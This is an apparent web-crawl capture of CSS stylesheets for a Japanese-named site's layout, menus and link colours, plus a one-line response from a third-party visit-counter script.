.right_1_xs{ width:972px; height:150px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_xs li{line-height:22px; height:22px; width:auto;width:320px;float:left;}
.right_1_xs li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_xs li em{display:block; float:right;}
.right_1_xs li a{ color:#CCCCCC}

.right_1_fl{ width:972px; height:165px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_fl li{height:40px; width:auto;width:185px;float:left; line-height:30px;}
.right_1_fl li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_fl li em{display:block; float:right;}
.right_1_fl li a{ color:#CCCCCC}


#pmd{ height:20px; width:800px;}
.topjs1{ display:inline; color:#06fd93; text-align:left; float:left; font-weight:bold;  height:24px; padding:4px 0 0 0;  overflow:hidden}
.tinput1{border:1px solid #666666; width:100px; height:18px; line-height:18px; color:#747474; margin-right:2px; float:left;}
.btn_GO1{background:#06fd93; border:none;  height:20px; line-height:18px; color:#000000; font-weight:bold;  }
.pro_tit{ height:60px; line-height:20px; word-break: break-all;overflow-wrap: break-word; text-align:left}

#demo {
background: #2B2B2B;
overflow:hidden;
width: 770px;
height:340px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/style.css
body_size: 1267
content:
table{border:none}
input{behavior:url(#default#savehistory)}
textarea{behavior:url(#default#savehistory)}
select{behavior:url(#default#savehistory)}
img{border:none}
.t00{border:none}
/*.t01{BORDER-TOP: #7E9DBA 1px solid;BORDER-BOTTOM: #7E9DBA 1px solid;
BORDER-LEFT: #7E9DBA 1px solid;BORDER-RIGHT: #7E9DBA 1px solid}*/
.method00{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method00 li{display:inline}
.method00 a:link{color:#FFFFFF;text-decoration:none}
.method00 a:visited{color:#FFFFFF;text-decoration:none}
.method00 a:hover{color:#FFFFFF;text-decoration:underline}
.method00 a:active{color:#FFFFFF;text-decoration:none}
.method01{padding-left:18px;padding-right:18px; padding-bottom:8px;padding-top:18px; line-height:22px;  font-size:14px;color:#fff; }
.method01 font a:link{color:#FFFFFF;text-decoration:none}
.method01 font a:visited{color:#FFFFFF;text-decoration:none}
.method01 font a:hover{color:#FFFFFF;text-decoration:underline}
.method01 font a:active{color:#FFFFFF;text-decoration:none}
.method000{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method000 a:link{color:#FFFFFF;text-decoration:none}
.method000 a:visited{color:#FFFFFF;text-decoration:none}
.method000 a:hover{color:#FFFFFF;text-decoration:underline}
.method000 a:active{color:#FFFFFF;text-decoration:none}
.product_info00{padding-left:28px; padding-top:10px; font-size:14px; font-weight:bold;background-image:url('../images/product_02_01.jpg')}
.w01{width:354px}
.w02{width:126px}
.font_01{color:#FF0000}
.center_01{border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7;padding:18px; line-height:22px}
.p01{padding-left:28px; font-weight:bold;}
.p02{padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7}
.p03{padding-left:20px;padding-right:5px;padding-top:10px; color:#ffffff;}
.p03 a:link{color:#FFFFFF;text-decoration:none}
.p03 a:visited{color:#FFFFFF;text-decoration:none}
.p03 a:hover{color:#FFFFFF;text-decoration:underline}
.p03 a:active{color:#FFFFFF;text-decoration:none}
.p05{padding-left:9px;padding-right:9px;padding-top:10px;padding-bottom:5px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747}
.p06{padding-left:38px;padding-right:23px;padding-top:12px;padding-bottom:7px; color:#fff;}
.p06 a:link{color:#FFFFFF;text-decoration:none}
.p06 a:visited{color:#FFFFFF;text-decoration:none}
.p06 a:hover{color:#FFFFFF;text-decoration:underline}
.p06 a:active{color:#FFFFFF;text-decoration:none}
.p07{ color:#FFF;}
.p08{padding-left:15px;padding-right:15px;padding-bottom:10px}
.border01{border-left:1px solid #D3DCE3;border-right:1px solid #D3DCE3}
.border02{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA}
.border03{border-top:1px solid #003B05;border-bottom:1px solid #003B05}
/*a.a01:link{color:#FFFFFF;text-decoration:none}
a.a01:visited{color:#FFFFFF;text-decoration:none}
a.a01:hover{color:#FFFFFF;text-decoration:underline}
a.a01:active{color:#FFFFFF;text-decoration:none}
a.a02:link{color:#FF0000;text-decoration:none}
a.a02:visited{color:#FF0000;text-decoration:none}
a.a02:hover{color:#FF0000;text-decoration:underline}
a.a02:active{color:#FF0000;text-decoration:none}
a.a03:link{color:#000000;text-decoration:none}
a.a03:visited{color:#000000;text-decoration:none}
a.a03:hover{color:#000000;text-decoration:underline}
a.a03:active{color:#000000;text-decoration:none}
a.a05:link{color:#FFFFFF;text-decoration:none}
a.a05:visited{color:#FFFFFF;text-decoration:none}
a.a05:hover{color:#FF6600;text-decoration:none}
a.a05:active{color:#FFFFFF;text-decoration:none}
a.a06:hover{position:relative;left:1px;top:1px}
a.a07:link{color:#009900;text-decoration:none}
a.a07:visited{color:#009900;text-decoration:none}
a.a07:hover{color:#009900;text-decoration:underline}
a.a07:active{color:#009900;text-decoration:none}
a.a_01{color:#0000FF}
a.a_01:link{text-decoration:none}
a.a_01:visited{text-decoration:none}
a.a_01:hover{text-decoration:underline}
a.a_01:active{text-decoration:none}*/
.background01{background-image:url('../images/line_01.jpg');background-repeat:repeat-x}
.background02{background-image:url('../images/product_01_02.jpg');background-repeat:no-repeat}
.bgcolor01{background-color:#292929}
.bgcolor02{background-color:#FF5307}
.bgcolor03{background-color:#DBDBDB}
.bgcolor05{background-color:#FFFFFF}
.bgcolor06{background-color:#EFEFEF}
.bgcolor07{background-color:#BABABA}
.bgcolor08{background-color:#FF5307}
.font01{color:#FFFFFF}
.font02{font-size:14px}
.font03{font-weight:bold}
.font05{font-weight:bold; font-size:14px; margin-top:10px;}
.font06{font-size:12px;line-height:150%; font:Arial, Helvetica, sans-serif}
.lineHeight01{line-height:22px}
.lineHeight02{line-height:22px}

/*ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:237px; background-image:url('../images/left_02_02.jpg')}
.Categories a,.Categories a:visited,.Categories a:active{display:block;line-height:23px;color:#fff; width:100%; text-indent:30px; overflow:hidden;background-image:url('../images/left_02_02.jpg')}
.Categories a:hover{background-image:url('../images/left_02_02_02.jpg'); color:#FFFFFF}
.Categories li{position:relative; width:237px;float:left;height:23px; z-index:100000}
.Categories ul{position:absolute;top:-0px;left:237px;width:237px;overflow:hidden;height:auto; width:237px; overflow:hidden; height:auto;display:none;}
.Categories li:hover ul{display:block;}*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=38770
body_size: 58
content:
lk2('0%3b38751')